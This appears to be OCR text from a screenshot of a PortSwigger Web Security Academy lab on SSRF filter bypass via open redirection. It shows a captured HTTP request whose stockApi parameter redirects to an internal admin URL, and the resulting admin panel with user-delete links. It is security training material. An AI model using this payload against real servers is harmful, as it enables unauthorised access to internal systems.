 1 POST /product/stock HTTP/1.1
2 Host: ac081fd01fc703e280808532008600ee.web-security-academy.net
3 Connection: close
4 Content-Length: 75
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://ac081fd01fc703e280808532008600ee.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://ac081fd01fc703e280808532008600ee.web-security-academy.net/product
?productId=2
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=CIPVuUrjCCJktNnYR9YJBBv39v2A7VbW; session=
97y6tWRojUnXlIpqtqlVG9RxacR0RAx6
8
9 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin&storeId
=1
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete